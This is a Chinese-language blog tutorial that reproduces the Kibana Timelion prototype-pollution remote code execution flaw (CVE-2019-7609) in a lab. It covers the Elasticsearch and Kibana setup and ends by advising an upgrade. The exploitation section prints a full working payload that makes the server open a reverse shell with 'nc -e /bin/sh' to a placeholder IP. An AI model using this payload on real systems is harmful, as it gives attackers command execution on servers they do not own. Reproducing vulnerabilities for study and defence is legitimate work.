您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

怎么進行Kibana遠程代碼執行CVE-2019-7609漏洞復現的分析,相信很多沒有經驗的人對此束手無策,為此本文總結了問題出現的原因和解決方法,通過這篇文章希望你能解決這個問題。

0x00 簡介

Kibana 是為 Elasticsearch設計的開源分析和可視化平臺。你可以使用 Kibana 來搜索,查看存儲在 Elasticsearch 索引中的數據并與之交互。你可以很容易實現高級的數據分析和可視化,以圖標的形式展現出來。

0x01 漏洞概述

攻擊者利用漏洞可以通過Timelion組件中的JavaScript原型鏈污染攻擊,向Kibana發起相關請求,從而接管所在服務器,在服務器上執行任意命令。

0x02 影響版本

Kibana < 6.6.1

Kibana < 5.6.15

0x03 環境搭建

本來是打算docker搭建的,奈何網絡故障,索性直接kali搭建了

受影響的版本為Kibana < 6.6.0,這里選擇了6.5.3進行搭建,修改虛擬機內存4G以上

1、Elasticsearch安裝

a) 首先去官網下載6.5.3的tar包并解壓

wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.5.3.tar.gztar -zxvf elasticsearch-6.5.3.tar.gz

b) 直接運行即可

cd elasticsearch-6.5.3./bin/elasticsearch

**此處有坑**:

i. es要用非root用戶啟動,否則會報` can not run elasticsearch as root`錯誤。

解決方法:使用非root用戶啟動即可。

ii. 如果前邊是用root用戶下載和解壓的es,直接用普通用戶啟動時會報` AccessDeniedException`錯誤

解決方法:改文件屬主

elk@kali:~$ sudo chown -R ubuntu ~/elasticsearch-6.5.3/

elk@kali:~$ sudo chgrp -R ubuntu ~/elasticsearch-6.5.3/

iii. es需要java支持,由于我是在kali上搭的,所以就沒寫java安裝的過程(kali自帶了openJDK)至于說java怎么裝~emmm,是個好問題,百度去~

本文僅提供JDK網盤下載(公眾號回復JDK)



訪問http://127.0.0.1:9200/,長這個樣子就說明es啟動成功了

2、Kibana安裝

a) 官網下載壓縮包并解壓

wget https://artifacts.elastic.co/downloads/kibana/kibana-6.5.3-linux-x86_64.tar.gztar –zxvf kibana-5.4.3-linux-x86_64.tar.gz

b) 直接運行

cd kibana-5.4.3-linux-x86_64./bin/kibana



搭建成功,激動人心!

看一看版本號,嗯,是存在漏洞的樣子~

0x04 漏洞利用



漏洞點在Timelion處(名字和Timeline有點像)



直接填入Poc,過程和結果如圖:

有種“做飯半小時,吃飯十分鐘”的趕腳······【手動捂臉】

有人可能會說我的payload跟作者那個不一樣呢,我這個就是換了個反彈shell的方法,作者那個不曉得為啥我kali上一彈就崩2333

Poc:

.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("nc -e /bin/sh xx.xx.xx.xx 4321");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

0x05 修復方式

升級Kibana至新版本

看完上述內容,你們掌握怎么進行Kibana遠程代碼執行CVE-2019-7609漏洞復現的分析的方法了嗎?如果還想學到更多技能或想了解更多相關內容,歡迎關注億速云行業資訊頻道,感謝各位的閱讀!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。